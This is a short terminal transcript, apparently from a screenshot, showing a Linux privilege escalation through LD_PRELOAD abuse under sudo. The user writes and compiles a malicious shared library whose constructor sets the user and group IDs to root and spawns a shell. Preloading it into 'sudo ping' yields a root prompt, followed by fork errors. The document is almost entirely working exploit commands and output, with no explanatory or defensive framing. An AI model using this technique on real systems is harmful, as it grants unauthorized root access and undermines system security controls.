 saad@m4lware:/tmp$ cd
saad@m4lware:~$ echo 'void __attribute__((constructor)) init() { setgid(0); setuid(0); system("/bin/bash"); }' > /tmp/root.c
saad@m4lware:~$ gcc -shared -o /tmp/root.so -fPIC /tmp/root.c
/tmp/root.c: In function ‘init’:
/tmp/root.c:1:44: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    1 | void __attribute__((constructor)) init() { setgid(0); setuid(0); system("/bin/bash"); }
      |                                            ^~~~~~
/tmp/root.c:1:55: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    1 | void __attribute__((constructor)) init() { setgid(0); setuid(0); system("/bin/bash"); }
      |                                                       ^~~~~~
/tmp/root.c:1:66: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    1 | void __attribute__((constructor)) init() { setgid(0); setuid(0); system("/bin/bash"); }
      |                                                                  ^~~~~~
saad@m4lware:~$ sudo LD_PRELOAD=/tmp/root.so ping
sh: 1: Cannot fork
bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
bash: fork: retry: Resource temporarily unavailable
bash: fork: Resource temporarily unavailable
root@m4lware:/home/saad# ls /root
bash: fork: retry: Resource temporarily unavailable